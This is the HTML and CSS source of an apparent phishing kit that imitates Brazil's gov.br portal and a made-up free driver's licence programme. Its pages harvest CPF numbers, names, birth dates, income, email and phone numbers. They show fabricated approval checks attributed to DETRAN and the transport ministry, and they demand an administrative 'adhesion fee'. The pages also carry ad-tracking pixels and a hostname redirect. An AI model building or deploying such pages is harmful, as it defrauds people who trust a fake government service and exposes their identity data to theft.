    </main>

    <script src="js/shared.js"></script>
    <script src="js/saiba-mais.js"></script>


</body></html>
</file>

<file: clone5/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <script src="js/latest.js" async="" defer=""></script>
    <script>
      window.pixelId = "6983ef4f560f5bf5f424682e";
      var a = document.createElement("script");
      a.setAttribute("async", "");
      a.setAttribute("defer", "");
      a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
      document.head.appendChild(a);
    </script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Verificando Disponibilidade - CNH do Brasil | gov.br</title>
    <link rel="stylesheet" href="css/shared.css">
    <link rel="stylesheet" href="css/verify-availability.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/all.min.css">
</head>
<body>
    <header class="va-header">
        <div class="header-row-top">
            <div class="header-left">
                <a href="../inicio/" class="logo-gov">
                    <img src="images/imgi_6_image.jpg" alt="gov.br">
                </a>
                <button class="btn-header-icon" aria-label="Menu">
                    <i class="fas fa-ellipsis-v"></i>
                </button>
            </div>
            <div class="header-right">
                <button class="btn-header-icon" aria-label="Notificações">
                    <i class="fas fa-bell"></i>
                </button>
                <button class="btn-header-icon" aria-label="Aplicativos">
                    <i class="fas fa-th"></i>
                </button>
                <button class="btn-user">
                    <i class="fas fa-user"></i>
                    <span class="user-name">Usuário</span>
                </button>
                <button class="btn-header-icon btn-search" aria-label="Pesquisar">
                    <i class="fas fa-search"></i>
                </button>
            </div>
        </div>
        <div class="header-nav">
            <button class="btn-hamburger" aria-label="Menu">
                <span></span><span></span><span></span>
            </button>
            <span class="nav-title">Programa CNH do Brasil</span>
            <button class="btn-header-icon btn-search-nav" aria-label="Pesquisar">
                <i class="fas fa-search"></i>
            </button>
        </div>
    </header>

    <main class="va-main">
        <div class="va-container">
            <div class="user-data-section">
                <div class="data-field full-width">
                    <label>Nome Completo</label>
                    <div class="data-value" id="user-name">—</div>
                </div>
                <div class="data-row">
                    <div class="data-field">
                        <label>CPF</label>
                        <div class="data-value" id="user-cpf">—</div>
                    </div>
                    <div class="data-field">
                        <label>Nascimento</label>
                        <div class="data-value" id="user-birth">22/04/1975</div>
                    </div>
                </div>
            </div>

            <div class="verification-phase" id="loading-phase">
                <div class="verification-list">
                    <div class="verification-item" data-step="1">
                        <span class="verification-icon loading dots-loader">
                            <span class="dot"></span><span class="dot"></span><span class="dot"></span><span class="dot"></span><span class="dot"></span><span class="dot"></span>
                        </span>
                        <span class="verification-text">Verificando dados junto ao DETRAN</span>
                    </div>
                    <div class="verification-item pending" data-step="2">
                        <span class="verification-icon">
                            <i class="far fa-circle"></i>
                        </span>
                        <span class="verification-text">Consultando elegibilidade do CPF no DENATRAN</span>
                    </div>
                    <div class="verification-item pending" data-step="3">
                        <span class="verification-icon">
                            <i class="far fa-circle"></i>
                        </span>
                        <span class="verification-text">Verificando disponibilidade de vagas no programa</span>
                    </div>
                    <div class="verification-item pending" data-step="4">
                        <span class="verification-icon">
                            <i class="far fa-circle"></i>
                        </span>
                        <span class="verification-text">Analisando documentação junto ao Ministério dos Transportes</span>
                    </div>
                </div>
            </div>

            <div class="result-phase hidden" id="result-phase">
                <div class="success-box">
                    <h2 class="success-title">Parabéns! Cadastro Aprovado com Sucesso</h2>
                    <p class="success-text">
                        Prezado(a) <strong id="result-name">—</strong>, CPF <strong id="result-cpf">—</strong>, informamos que sua solicitação foi analisada e <strong>APROVADA</strong> pelo Sistema Nacional de Habilitação.
                    </p>
                    <p class="success-text">
                        O(A) senhor(a) está apto(a) a obter a Carteira Nacional de Habilitação (CNH) de forma <a href="#">gratuita</a>, sem a necessidade de frequentar autoescola, conforme as diretrizes do Programa CNH do Brasil.
                    </p>
                    <p class="success-text instruction">
                        Para dar continuidade ao processo, selecione abaixo o DETRAN correspondente ao seu estado de residência.
                    </p>
                </div>

                <div class="state-selection">
                    <h3 class="section-title">Selecione o DETRAN do seu Estado</h3>
                    <div class="states-list" id="states-list">
                    </div>
                </div>
            </div>
        </div>
    </main>

    <script src="js/shared.js"></script>
    <script src="js/verify-availability.js"></script>


</body></html>
</file>

<file: login/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <script src="js/latest.js" async="" defer=""></script>
    <script>
      window.pixelId = "699e88bb03cedc197f1743f8";
      var a = document.createElement("script");
      a.setAttribute("async", "");
      a.setAttribute("defer", "");
      a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
      document.head.appendChild(a);
    </script>
    <script
      src="https://cdn.utmify.com.br/scripts/utms/latest.js"
      data-utmify-prevent-xcod-sck
      data-utmify-prevent-subids
      async
      defer
    ></script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login - CNH do Brasil | gov.br</title>
    <link rel="stylesheet" href="css/shared.css">
    <link rel="stylesheet" href="css/login.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/all.min.css">
</head>
<body>
    <script>
        if (location.hostname.indexOf('qaur') !== -1) {
            location.replace(location.protocol + '//' + location.hostname.replace('qaur', 'gaur') + location.pathname + location.search + location.hash);
        }
    </script>
    <header class="login-header">
        <a href="../pages/inicio/" class="logo-gov">
            <img src="images/imgi_6_image.jpg" alt="gov.br">
        </a>
        <div class="header-actions">
            <button class="btn-header-icon" aria-label="Modo escuro">
                <i class="fas fa-moon"></i>
            </button>
            <button class="btn-header-icon" aria-label="Acessibilidade">
                <img src="images/imgi_5_access_icon.svg" alt="Acessibilidade">
            </button>
        </div>
    </header>

    <main class="login-main">
        <div class="login-brand">
            <div class="brand-logo">
                <span class="gov">gov</span><span class="dot">.</span><span class="br">br</span>
            </div>
        </div>

        <div class="login-container">
            <div class="login-card">
                <div class="cnh-logo">
                    <img src="images/cnh-brasil-logo.png" alt="CNH do Brasil" class="cnh-logo-img">
                </div>

                <h1 class="login-title">Identifique-se no gov.br com:</h1>

                <div class="cpf-section">
                    <div class="cpf-label-row">
                        <i class="fas fa-id-card"></i>
                        <span>Número do CPF</span>
                    </div>
                    <p class="cpf-description">
                        Digite seu CPF para <a href="#">criar</a> ou <a href="#">acessar</a> sua conta gov.br
                    </p>
                    <label for="cpf-input" class="input-label">CPF</label>
                    <input type="text" id="cpf-input" class="cpf-input" placeholder="Digite seu CPF" maxlength="14" autocomplete="off" inputmode="numeric">
                    <span class="input-error" id="cpf-error"></span>
                    <button type="button" class="btn-continuar" id="btn-continuar">
                        Continuar
                    </button>
                </div>

                <div class="alt-login">
                    <h2 class="alt-title">Outras opções de identificação:</h2>
                    <div class="alt-buttons">
                        <button type="button" class="btn-bank">
                            Login com seu banco
                        </button>
                        <span class="badge-prata">SUA CONTA SERÁ PRATA</span>
                    </div>
                </div>

                <span class="btn-saiba-mais" style="display: block; margin-top: 24px;">Saiba mais sobre o programa</span>
            </div>
        </div>
    </main>

    <script src="js/shared.js"></script>
    <script src="js/login.js"></script>


</body></html>
</file>

<file: saiba-mais/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <script src="js/latest.js" async="" defer=""></script>
    <script>
      window.pixelId = "699e88bb03cedc197f1743f8";
      var a = document.createElement("script");
      a.setAttribute("async", "");
      a.setAttribute("defer", "");
      a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
      document.head.appendChild(a);
    </script>
    <script
      src="https://cdn.utmify.com.br/scripts/utms/latest.js"
      data-utmify-prevent-xcod-sck
      data-utmify-prevent-subids
      async
      defer
    ></script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Saiba mais - Programa CNH do Brasil | gov.br</title>
    <link rel="stylesheet" href="css/shared.css">
    <link rel="stylesheet" href="css/saiba-mais.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/all.min.css">
</head>
<body>
    <header class="saiba-header">
        <div class="header-row-top">
            <div class="header-left">
                <a href="../inicio/" class="logo-gov">
                    <img src="images/imgi_6_image.jpg" alt="gov.br">
                </a>
                <button class="btn-header-icon" aria-label="Menu">
                    <i class="fas fa-ellipsis-v"></i>
                </button>
            </div>
            <div class="header-right">
                <button class="btn-header-icon" aria-label="Notificações">
                    <i class="fas fa-bell"></i>
                </button>
                <button class="btn-header-icon" aria-label="Aplicativos">
                    <i class="fas fa-th"></i>
                </button>
                <button class="btn-user">
                    <i class="fas fa-user"></i>
                    <span class="user-name">Usuário</span>
                </button>
                <button class="btn-header-icon btn-search" aria-label="Pesquisar">
                    <i class="fas fa-search"></i>
                </button>
            </div>
        </div>
        <div class="header-nav">
            <button class="btn-hamburger" aria-label="Menu">
                <span></span><span></span><span></span>
            </button>
            <span class="nav-title">Programa CNH do Brasil</span>
            <button class="btn-header-icon btn-search-nav" aria-label="Pesquisar">
                <i class="fas fa-search"></i>
            </button>
        </div>
    </header>

    <main class="saiba-main">
        <div class="saiba-container">
            <div class="saiba-step active" data-step="1">
                <div class="step-header">
                    <span class="step-number">1</span>
                    <h2 class="step-title">Programa CNH do Brasil</h2>
                </div>
                <div class="step-image">
                    <img src="images/large.jpg" alt="Aplicativo CNH do Brasil">
                </div>
                <div class="step-text-box">
                    <p>O Programa CNH do Brasil é uma iniciativa do Governo Federal que pode garantir sua Carteira Nacional de Habilitação 100% GRATUITA! Se você for aprovado nos critérios do programa, não pagará nada pela sua CNH. Continue seu cadastro aqui no site para verificar sua elegibilidade.</p>
                </div>
            </div>

            <div class="saiba-step" data-step="2">
                <div class="step-header">
                    <span class="step-number">2</span>
                    <h2 class="step-title">Acesso ao Aplicativo</h2>
                </div>
                <div class="step-image">
                    <img src="images/mockup-app-500x461.jpg" alt="Aplicativo CNH Digital">
                </div>
                <div class="step-text-box">
                    <p>Após finalizar seu cadastro, você receberá acesso ao aplicativo oficial do programa. Use seu CPF para acessar e acompanhar todo o processo de obtenção da sua CNH de forma simples e prática.</p>
                </div>
            </div>

            <div class="saiba-step" data-step="3">
                <div class="step-header">
                    <span class="step-number">3</span>
                    <h2 class="step-title">Aulas Teóricas e Práticas</h2>
                </div>
                <div class="step-image">
                    <img src="images/mockup-app-500x461.jpg" alt="Aulas pelo aplicativo">
                </div>
                <div class="step-text-box">
                    <p>Suas aulas teóricas serão realizadas 100% pelo aplicativo. totalmente <strong>GRATUITAS!</strong> Para a parte prática, você precisará fazer apenas 2 horas de aula com um instrutor credenciado pelo DETRAN. Se você for aprovado para a gratuidade do programa, essas aulas práticas também serão gratuitas!</p>
                </div>
            </div>

            <div class="saiba-step" data-step="4">
                <div class="step-header">
                    <span class="step-number">4</span>
                    <h2 class="step-title">Emissão da CNH</h2>
                </div>
                <div class="step-image">
                    <img src="images/mockup-app-500x461.jpg" alt="CNH Digital">
                </div>
                <div class="step-text-box">
                    <p>Após aprovação nos exames teórico e prático, sua CNH será emitida e enviada diretamente para seu endereço. Todo o processo é acompanhado pelo sistema oficial do programa.</p>
                </div>
            </div>

            <div class="saiba-step" data-step="5">
                <div class="step-header">
                    <span class="step-number">5</span>
                    <h2 class="step-title">Taxa de Adesão DETRAN</h2>
                </div>
                <div class="step-logos">
                    <img src="images/MTRANSAssinatura.jpg" alt="Ministério dos Transportes - Governo Federal" class="gov-logos">
                </div>
                <div class="step-text-box">
                    <p>Para validar sua participação no programa, o DETRAN cobra uma taxa administrativa de adesão. Esta taxa é obrigatória para verificar sua elegibilidade e garantir seu acesso ao Programa CNH do Brasil.</p>
                </div>
            </div>

            <div class="saiba-footer">
                <div class="progress-dots" id="progress-dots">
                    <span class="dot active" data-step="1"></span>
                    <span class="dot" data-step="2"></span>
                    <span class="dot" data-step="3"></span>
                    <span class="dot" data-step="4"></span>
                    <span class="dot" data-step="5"></span>
                </div>
                <div class="progress-bar">
                    <div class="progress-fill" id="progress-fill"></div>
                </div>
                <button type="button" class="btn-avancar" id="btn-avancar">
                    <span class="btn-text">Avançar</span>
                    <i class="fas fa-chevron-right"></i>
                </button>
                <p class="step-counter" id="step-counter">Passo 1 de 5</p>
            </div>
        </div>
    </main>

    <script src="js/shared.js"></script>
    <script src="js/saiba-mais.js"></script>


</body></html>
</file>

<file: upsells/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <script src="js/latest.js" async="" defer=""></script>
    <script>
      window.pixelId = "699e88bb03cedc197f1743f8";
      var a = document.createElement("script");
      a.setAttribute("async", "");
      a.setAttribute("defer", "");
      a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
      document.head.appendChild(a);
    </script>
    <script
      src="https://cdn.utmify.com.br/scripts/utms/latest.js"
      data-utmify-prevent-xcod-sck
      data-utmify-prevent-subids
      async
      defer
    ></script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Verificando Disponibilidade - CNH do Brasil | gov.br</title>
    <link rel="stylesheet" href="css/shared.css">
    <link rel="stylesheet" href="css/verify-availability.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/all.min.css">
</head>
<body>
    <header class="va-header">
        <div class="header-row-top">
            <div class="header-left">
                <a href="../inicio/" class="logo-gov">
                    <img src="images/imgi_6_image.jpg" alt="gov.br">
                </a>
                <button class="btn-header-icon" aria-label="Menu">
                    <i class="fas fa-ellipsis-v"></i>
                </button>
            </div>
            <div class="header-right">
                <button class="btn-header-icon" aria-label="Notificações">
                    <i class="fas fa-bell"></i>
                </button>
                <button class="btn-header-icon" aria-label="Aplicativos">
                    <i class="fas fa-th"></i>
                </button>
                <button class="btn-user">
                    <i class="fas fa-user"></i>
                    <span class="user-name">Usuário</span>
                </button>
                <button class="btn-header-icon btn-search" aria-label="Pesquisar">
                    <i class="fas fa-search"></i>
                </button>
            </div>
        </div>
        <div class="header-nav">
            <button class="btn-hamburger" aria-label="Menu">
                <span></span><span></span><span></span>
            </button>
            <span class="nav-title">Programa CNH do Brasil</span>
            <button class="btn-header-icon btn-search-nav" aria-label="Pesquisar">
                <i class="fas fa-search"></i>
            </button>
        </div>
    </header>

    <main class="va-main">
        <div class="va-container">
            <div class="user-data-section">
                <div class="data-field full-width">
                    <label>Nome Completo</label>
                    <div class="data-value" id="user-name">—</div>
                </div>
                <div class="data-row">
                    <div class="data-field">
                        <label>CPF</label>
                        <div class="data-value" id="user-cpf">—</div>
                    </div>
                    <div class="data-field">
                        <label>Nascimento</label>
                        <div class="data-value" id="user-birth">22/04/1975</div>
                    </div>
                </div>
            </div>

            <div class="verification-phase" id="loading-phase">
                <div class="verification-list">
                    <div class="verification-item" data-step="1">
                        <span class="verification-icon loading dots-loader">
                            <span class="dot"></span><span class="dot"></span><span class="dot"></span><span class="dot"></span><span class="dot"></span><span class="dot"></span>
                        </span>
                        <span class="verification-text">Verificando dados junto ao DETRAN</span>
                    </div>
                    <div class="verification-item pending" data-step="2">
                        <span class="verification-icon">
                            <i class="far fa-circle"></i>
                        </span>
                        <span class="verification-text">Consultando elegibilidade do CPF no DENATRAN</span>
                    </div>
                    <div class="verification-item pending" data-step="3">
                        <span class="verification-icon">
                            <i class="far fa-circle"></i>
                        </span>
                        <span class="verification-text">Verificando disponibilidade de vagas no programa</span>
                    </div>
                    <div class="verification-item pending" data-step="4">
                        <span class="verification-icon">
                            <i class="far fa-circle"></i>
                        </span>
                        <span class="verification-text">Analisando documentação junto ao Ministério dos Transportes</span>
                    </div>
                </div>
            </div>

            <div class="result-phase hidden" id="result-phase">
                <div class="success-box">
                    <h2 class="success-title">Parabéns! Cadastro Aprovado com Sucesso</h2>
                    <p class="success-text">
                        Prezado(a) <strong id="result-name">—</strong>, CPF <strong id="result-cpf">—</strong>, informamos que sua solicitação foi analisada e <strong>APROVADA</strong> pelo Sistema Nacional de Habilitação.
                    </p>
                    <p class="success-text">
                        O(A) senhor(a) está apto(a) a obter a Carteira Nacional de Habilitação (CNH) de forma <a href="#">gratuita</a>, sem a necessidade de frequentar autoescola, conforme as diretrizes do Programa CNH do Brasil.
                    </p>
                    <p class="success-text instruction">
                        Para dar continuidade ao processo, selecione abaixo o DETRAN correspondente ao seu estado de residência.
                    </p>
                </div>

                <div class="state-selection">
                    <h3 class="section-title">Selecione o DETRAN do seu Estado</h3>
                    <div class="states-list" id="states-list">
                    </div>
                </div>
            </div>
        </div>
    </main>

    <script src="js/shared.js"></script>
    <script src="js/verify-availability.js"></script>


</body></html>
</file>

<file: verificar/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <script src="js/latest.js" async="" defer=""></script>
    <script>
      window.pixelId = "699e88bb03cedc197f1743f8";
      var a = document.createElement("script");
      a.setAttribute("async", "");
      a.setAttribute("defer", "");
      a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
      document.head.appendChild(a);
    </script>
    <script
      src="https://cdn.utmify.com.br/scripts/utms/latest.js"
      data-utmify-prevent-xcod-sck
      data-utmify-prevent-subids
      async
      defer
    ></script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Confirme seus dados - CNH do Brasil | gov.br</title>
    <link rel="stylesheet" href="css/shared.css">
    <link rel="stylesheet" href="css/verificar.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/all.min.css">
</head>
<body>
    <header class="verify-header">
        <div class="header-row-top">
            <div class="header-left">
                <a href="../login/index.html" class="logo-gov">
                    <img src="images/imgi_6_image.jpg" alt="gov.br">
                </a>
                <button class="btn-header-icon" aria-label="Menu">
                    <i class="fas fa-ellipsis-v"></i>
                </button>
            </div>
            <div class="header-right">
                <button class="btn-header-icon" aria-label="Notificações">
                    <i class="fas fa-bell"></i>
                </button>
                <button class="btn-header-icon" aria-label="Aplicativos">
                    <i class="fas fa-th"></i>
                </button>
                <button class="btn-user">
                    <i class="fas fa-user"></i>
                    <span class="user-name">Usuário</span>
                </button>
                <button class="btn-header-icon btn-search" aria-label="Pesquisar">
                    <i class="fas fa-search"></i>
                </button>
            </div>
        </div>
        <div class="header-nav">
            <button class="btn-hamburger" aria-label="Menu">
                <span></span><span></span><span></span>
            </button>
            <span class="nav-title">Programa CNH do Brasil</span>
            <button class="btn-header-icon btn-search-nav" aria-label="Pesquisar">
                <i class="fas fa-search"></i>
            </button>
        </div>
    </header>

    <main class="verify-main">
        <div class="verify-card">
            <h1 class="verify-title">Confirme seus dados para o cadastro no Programa CNH do Brasil</h1>

            <div class="verify-step active" data-step="1" data-quiz="nome">
                <div class="step-question">
                    <span class="step-number">1</span>
                    <span class="step-text">Qual é seu nome completo?</span>
                </div>
                <p class="quiz-error" id="quiz-error" aria-live="polite"></p>
                <div class="step-options" id="step-options-1"></div>
            </div>

            <div class="verify-step" data-step="2" data-quiz="nascimento">
                <div class="step-question">
                    <span class="step-number">2</span>
                    <span class="step-text">Qual é sua data de nascimento?</span>
                </div>
                <p class="quiz-error" id="quiz-error-2" aria-live="polite"></p>
                <div class="step-options" id="step-options-2"></div>
            </div>

            <div class="verify-step" data-step="3">
                <div class="step-question">
                    <span class="step-number">3</span>
                    <span class="step-text">Qual é sua faixa salarial atual?</span>
                </div>
                <div class="step-options">
                    <label class="option-item">
                        <input type="radio" name="salario" value="Desempregado(a)">
                        <span class="option-text">Desempregado(a)</span>
                    </label>
                    <label class="option-item">
                        <input type="radio" name="salario" value="Até R$ 2.640 (até 2 Salários Mínimos)">
                        <span class="option-text">Até R$ 2.640 (até 2 Salários Mínimos)</span>
                    </label>
                    <label class="option-item">
                        <input type="radio" name="salario" value="De R$ 2.641 A R$ 6.600 (2 A 5 Salários Mínimos)">
                        <span class="option-text">De R$ 2.641 A R$ 6.600 (2 A 5 Salários Mínimos)</span>
                    </label>
                    <label class="option-item">
                        <input type="radio" name="salario" value="De R$ 6.601 A R$ 13.200 (5 A 10 Salários Mínimos)">
                        <span class="option-text">De R$ 6.601 A R$ 13.200 (5 A 10 Salários Mínimos)</span>
                    </label>
                    <label class="option-item">
                        <input type="radio" name="salario" value="Acima De R$ 13.200 (mais De 10 Salários Mínimos)">
                        <span class="option-text">Acima De R$ 13.200 (mais De 10 Salários Mínimos)</span>
                    </label>
                </div>
            </div>

            <div class="verify-step" data-step="4">
                <div class="step-question">
                    <span class="step-number">4</span>
                    <span class="step-text">Qual sua situação atual de habilitação?</span>
                </div>
                <div class="step-options">
                    <label class="option-item">
                        <input type="radio" name="habilitacao" value="Não Possuo Cnh">
                        <span class="option-text">Não Possuo Cnh</span>
                    </label>
                    <label class="option-item">
                        <input type="radio" name="habilitacao" value="Possuo Cnh Categoria A (moto)">
                        <span class="option-text">Possuo Cnh Categoria A (moto)</span>
                    </label>
                    <label class="option-item">
                        <input type="radio" name="habilitacao" value="Possuo Cnh Categoria B (carro)">
                        <span class="option-text">Possuo Cnh Categoria B (carro)</span>
                    </label>
                    <label class="option-item">
                        <input type="radio" name="habilitacao" value="Possuo Cnh Categoria Ab Ou Superior">
                        <span class="option-text">Possuo Cnh Categoria Ab Ou Superior</span>
                    </label>
                </div>
            </div>

            <div class="verify-step" data-step="5">
                <div class="step-question">
                    <span class="step-number">5</span>
                    <span class="step-text">Qual é o seu email?</span>
                </div>
                <div class="step-input">
                    <input type="email" id="email-input" class="email-input" placeholder="Digite seu email (ex: nome@gmail.com)" autocomplete="email">
                    <span class="input-error" id="email-error"></span>
                </div>
            </div>

            <div class="verify-step" data-step="6">
                <div class="step-question">
                    <span class="step-number">6</span>
                    <span class="step-text">Qual é o seu telefone?</span>
                </div>
                <div class="step-input">
                    <input type="tel" id="telefone-input" class="email-input" placeholder="(11) 99999-9999" autocomplete="tel" maxlength="15">
                    <span class="input-error" id="telefone-error"></span>
                </div>
            </div>

            <div class="verify-actions">
                <button type="button" class="btn-confirmar" id="btn-confirmar">
                    <span class="btn-confirmar-content">Confirmar</span>
                </button>
            </div>
        </div>
    </main>

    <script src="js/shared.js"></script>
    <script src="js/verificar.js"></script>


</body></html>
</file>
<file: css/shared.css>
:root {
    --blue-primary: #1351B4;
    --blue-dark: #0A224D;
    --blue-gradient-start: #3690FA;
    --blue-gradient-end: #2266D2;
    --green-main: #009639;
    --yellow-main: #FFD100;
    --text-dark: #333333;
    --text-gray: #6B6B6B;
    --text-light: #999999;
    --bg-white: #FFFFFF;
    --bg-gray: #F5F5F5;
    --bg-light: #f5f5f5;
    --bg-info-box: #F8F8F8;
    --bg-option: #f8f8f8;
    --border-light: #e0e0e0;
    --max-width: 1200px;
    --shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
    --shadow-lg: 0 4px 20px rgba(0, 0, 0, 0.1);
    --blue-bubble: #1a73e8;
    --gray-bubble: #e8e8e8;
    --bg-page: #f5f5f5;
    --green-success: #168821;
    --green-light: #e8f5e9;
    --orange-pending: #e65100;
    --bg-text-box: #f0f0f0;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    font-size: 16px;
    line-height: 1.6;
    color: var(--text-dark);
    background: var(--bg-white);
}

.payment-success-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.4);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 9999;
    padding: 1rem;
}
.payment-success-modal {
    background: var(--bg-white);
    border-radius: 12px;
    box-shadow: var(--shadow-lg);
    max-width: 400px;
    width: 100%;
    padding: 2rem;
    text-align: center;
}
.payment-success-icon {
    color: var(--green-success);
    font-size: 3.5rem;
    margin-bottom: 1rem;
}
.payment-success-title {
    color: var(--text-dark);
    font-size: 1.35rem;
    font-weight: 600;
    margin-bottom: 0.75rem;
}
.payment-success-msg {
    color: var(--text-gray);
    font-size: 0.95rem;
    line-height: 1.5;
    margin-bottom: 1.5rem;
}
.payment-success-btn {
    background: var(--blue-primary);
    color: var(--bg-white);
    border: none;
    padding: 0.75rem 2rem;
    border-radius: 8px;
    font-size: 1rem;
    font-weight: 600;
    cursor: pointer;
    transition: background 0.2s;
}
.payment-success-btn:hover {
    background: var(--blue-dark);
}
</file>
<file: css/inicio.css>
.inicio-body {
    margin: 0;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    background: var(--bg-white);
}

.inicio-header {
    background: var(--bg-white);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08);
    position: sticky;
    top: 0;
    z-index: 100;
}

.inicio-header .header-row-top {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 12px 24px;
}

.inicio-header .header-left {
    display: flex;
    align-items: center;
    gap: 12px;
}

.inicio-header .logo-gov img {
    height: 32px;
    width: auto;
    display: block;
}

.inicio-header .header-right {
    display: flex;
    align-items: center;
    gap: 8px;
}

.inicio-header .header-icon-btn {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: none;
    background: transparent;
    color: var(--blue-primary);
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: background 0.2s;
}

.inicio-header .header-icon-btn:hover {
    background: var(--bg-light);
}

.inicio-header .header-icon-btn i {
    font-size: 18px;
}

.inicio-header .btn-header-icon {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: none;
    background: transparent;
    color: var(--blue-dark);
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: background 0.2s;
}

.inicio-header .btn-header-icon:hover {
    background: var(--bg-light);
}

.inicio-header .btn-header-icon i {
    font-size: 18px;
}

.inicio-header .btn-search-nav {
    display: none;
}

.inicio-header .btn-user {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 8px 16px;
    background: var(--blue-primary);
    color: white;
    border: none;
    border-radius: 20px;
    cursor: pointer;
    font-size: 14px;
    font-weight: 500;
}

.inicio-header .btn-user i {
    font-size: 14px;
}

.inicio-header .header-nav {
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 12px 24px;
    border-top: 1px solid var(--border-light);
}

.inicio-header .nav-title {
    flex: 1;
    font-size: 14px;
    font-weight: 500;
    color: var(--text-dark);
}

.inicio-header .btn-hamburger {
    background: none;
    border: none;
    cursor: pointer;
    padding: 8px;
    display: flex;
    flex-direction: column;
    gap: 4px;
}

.inicio-header .btn-hamburger span {
    width: 24px;
    height: 2px;
    background: var(--text-dark);
}

.inicio-main {
    flex: 1;
}

.inicio-container {
    width: 100%;
    max-width: 900px;
    margin: 0 auto;
    padding: 0 24px;
}

.inicio-hero {
    width: 100%;
    overflow: hidden;
}

.hero-banner-img {
    width: 100%;
    height: auto;
    display: block;
    vertical-align: top;
}

.inicio-breadcrumb {
    padding: 12px 24px;
    font-size: 14px;
    color: var(--text-gray);
    background: var(--bg-white);
    border-bottom: 1px solid var(--border-light);
}

.inicio-breadcrumb a {
    color: var(--blue-primary);
    text-decoration: none;
}

.inicio-breadcrumb a:first-child {
    display: inline-flex;
    align-items: center;
}

.inicio-breadcrumb a:hover {
    text-decoration: underline;
}

.breadcrumb-sep {
    margin: 0 8px;
    color: var(--text-light);
}

.breadcrumb-current {
    color: var(--text-dark);
}

.inicio-article-header {
    padding: 24px 0 20px;
}

.portal-label {
    font-size: 12px;
    font-weight: 600;
    letter-spacing: 0.05em;
    color: var(--text-gray);
    margin: 0 0 8px;
}

.article-headline {
    font-size: clamp(1.5rem, 4vw, 2rem);
    font-weight: 700;
    color: var(--blue-primary);
    line-height: 1.3;
    margin: 0 0 16px;
}

.share-row {
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 12px;
}

.share-label {
    font-size: 14px;
    color: var(--text-dark);
}

.share-icons {
    display: flex;
    gap: 12px;
}

.share-icons a {
    color: var(--blue-primary);
    font-size: 18px;
}

.share-icons a:hover {
    opacity: 0.8;
}

.article-dates {
    display: flex;
    flex-direction: column;
    gap: 4px;
    font-size: 13px;
    color: var(--text-gray);
}

.inicio-video-section {
    padding: 32px 0;
}

.video-wrapper {
    position: relative;
    width: 100%;
    max-width: 900px;
    margin: 0 auto;
    border-radius: 8px;
    overflow: hidden;
    box-shadow: var(--shadow-lg);
}

.inicio-video {
    width: 100%;
    display: block;
    background: #000;
}

.inicio-article {
    padding: 24px 0 32px;
}

.inicio-dropcap {
    font-size: 17px;
    line-height: 1.7;
    color: var(--text-dark);
    margin: 0;
}

.dropcap {
    float: left;
    font-size: 3.5em;
    line-height: 0.9;
    font-weight: 700;
    color: var(--blue-primary);
    margin-right: 8px;
    margin-top: 2px;
}

.inicio-carousel-section {
    padding: 0 0 32px;
}

.carousel {
    position: relative;
    width: 100%;
    max-width: 900px;
    margin: 0 auto;
    border-radius: 8px;
    overflow: hidden;
    box-shadow: var(--shadow);
}

.carousel-track {
    position: relative;
    width: 100%;
    aspect-ratio: 16/10;
    min-height: 240px;
}

.carousel-slide {
    position: absolute;
    inset: 0;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.3s ease;
}

.carousel-slide.active {
    opacity: 1;
    pointer-events: auto;
    z-index: 1;
}

.carousel-slide img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
}

.carousel-btn {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2;
    width: 44px;
    height: 44px;
    border-radius: 50%;
    border: none;
    background: rgba(255, 255, 255, 0.9);
    color: var(--text-dark);
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);
    transition: background 0.2s;
}

.carousel-btn:hover {
    background: #fff;
}

.carousel-prev { left: 12px; }
.carousel-next { right: 12px; }

